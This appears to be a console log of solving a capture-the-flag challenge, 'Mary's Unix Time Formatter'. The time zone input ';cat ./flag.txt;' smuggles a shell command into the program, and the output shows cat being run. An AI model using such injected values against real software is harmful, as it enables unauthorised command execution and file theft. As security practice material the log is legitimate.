 Welcome to Mary's Unix Time Formatter!
1) Set a time format.
2) Set a time.
3) Set a time zone.
4) Print your time.
5) Exit.
> 1
Format: %Y
Format set.
1) Set a time format.
2) Set a time.
3) Set a time zone.
4) Print your time.
5) Exit.
> 5
Are you sure you want to exit (y/N)? N
1) Set a time format.
2) Set a time.
3) Set a time zone.
4) Print your time.
5) Exit.
> 2
Enter your unix time: 2312312313231321312312313
Unix time must be positive
1) Set a time format.
2) Set a time.
3) Set a time zone.
4) Print your time.
5) Exit.
> 1) Set a time format.
2) Set a time.
3) Set a time zone.
4) Print your time.
5) Exit.
> 3
Time zone: ';cat ./flag.txt;'
Time zone set.
1) Set a time format.
2) Set a time.
3) Set a time zone.
4) Print your time.
5) Exit.
> 4
Your formatted time is:
cat: ./flag.txt: No such file or directory